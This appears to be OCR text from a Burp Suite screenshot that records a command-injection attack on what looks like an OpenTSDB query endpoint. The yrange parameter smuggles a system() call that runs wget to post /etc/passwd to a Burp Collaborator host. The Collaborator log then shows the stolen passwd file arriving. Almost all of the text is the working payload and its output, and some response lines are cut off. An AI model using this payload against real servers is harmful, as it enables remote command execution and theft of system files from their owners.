 Request
Raw Params Headers Hex
GET
/q?start=2000/10/21-00:00:00&end=2020/12/25-00:00:00&m=sum:ziq.kxt.ymi&o=&yrange=[0:s
ystem(%27wget%20--post-file%20/etc/passwd%20q4v4wjionr8ijh3w41ww436gk7qxem.burpcolla
borator.net%27)]&wxh=1698x316&style=linespoint&json HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: id,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers
HTTP/1.1 400 Bad
Content-Type: app
{"err":"<pre>Gnup
http://q4v4wjion
q4v4wjionr8ijh3w
(q4v4wjionr8ijh3w
q4v4wjionr8ijh3w
(q4v4wjionr8ijh3w
connected.\nHTTP
[text/html]\nSavi
‘index.html.1’ sa
plot with an empt
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborat
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload
1 2021-Jan-30 18:48:59 UTC HTTP q4v4wjionr8ijh3w41ww4
2 2021-Jan-30 18:49:17 UTC HTTP q4v4wjionr8ijh3w41ww4
Description Request to Collaborator Response from Collaborator
Raw Params Headers Hex
POST / HTTP/1.1
User-Agent: Wget/1.14 (linux-gnu)
Accept: */*
Host: q4v4wjionr8ijh3w41ww436gk7qxem.burpcollaborator.net
Connection: Keep-Alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 2102
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
? < + > Type a search term
Khan安全团队